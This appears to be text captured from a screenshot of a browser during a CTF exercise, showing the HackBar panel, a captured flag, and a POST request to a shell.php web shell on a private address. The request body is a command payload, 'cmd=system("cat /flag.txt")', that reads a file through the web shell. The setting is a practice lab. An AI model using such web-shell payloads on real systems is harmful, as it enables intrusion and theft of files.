 不安全 192.168.161.201:9999/shell.php
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
[{"Expires":1,"Discard":false,"Value":"MOCSCTF{gU221E_Th4NK$_phP6gc}\n"}]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.161.201:9999/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /flag.txt");